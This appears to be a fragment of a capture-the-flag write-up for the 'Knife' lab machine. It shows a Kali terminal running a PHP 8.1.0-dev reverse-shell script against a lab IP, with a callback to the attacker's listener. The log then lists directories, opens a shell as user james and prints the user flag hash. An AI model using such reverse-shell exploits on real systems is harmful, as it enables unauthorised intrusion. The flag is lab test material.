 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 revshell_php_8.1.0-dev.py http://10.10.10.242 10.10.14.30 4444
......
drwxr-xr-x   2 root root  4096 May 18  2021 mnt
drwxr-xr-x   5 root root  4096 May 18  2021 opt
dr-xr-xr-x 351 root root     0 Mar 22 09:40 proc
drwx------   7 root root  4096 May 18  2021 root
drwxr-xr-x  27 root root   800 Mar 22 09:46 run
lrwxrwxrwx   1 root root     8 Feb  1  2021 sbin -> usr/sbin
drwxr-xr-x   6 root root  4096 May 18  2021 snap
drwxr-xr-x   2 root root  4096 Feb  1  2021 srv
dr-xr-xr-x  13 root root     0 Mar 22 09:40 sys
drwxrwxrwt  17 root root 12288 Mar 22 10:40 tmp
drwxr-xr-x  15 root root  4096 May 18  2021 usr
drwxr-xr-x  14 root root  4096 May  9  2021 var
james@knife:/$ cd home
cd home
james@knife:/home$ ls
ls
james
james@knife:/home$ cd  james
cd  james
james@knife:~$ ls
ls
user.txt
james@knife:~$ cat user.txt
cat user.txt
0544c5446de79e55a9613f6146ad2fc2
james@knife:~$ _